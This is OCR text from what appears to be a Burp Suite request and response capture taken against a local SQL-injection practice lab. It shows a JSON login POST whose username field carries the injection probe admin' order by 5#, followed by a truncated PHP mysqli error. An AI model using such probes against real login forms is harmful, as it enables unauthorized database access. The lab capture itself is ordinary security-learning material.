 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /sqli/json_check.php HTTP/1.1
2 Host: 192.168.137.1:84
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept : */*
5 Accept-Language : zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/json
8 Referer : http://192.168.137.1:84/sqli/json.php
9 Content-Length : 54
10 Cookie : timezone =9
11 DNT: 1
12 Connection : close
13
14 {
"username" :"admin' order by 5#" ,
"password" :"5864545"
}
Response
Pretty Raw Hex Ren
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Feb 2024 11:
3 Server : Apache/2.4.39 (Win
mod_log_rotate/1.02
4 X-Powered-By : PHP/7.0.9
5 Connection : close
6 Content-Type : text/html;
7 Content-Length : 387
8
9 <br />
10 <b>
Warning
</b>
: mysqli_num_rows() expec
boolean given in <b>
G:\develop\safety\phpstudy
</b>
on line <b>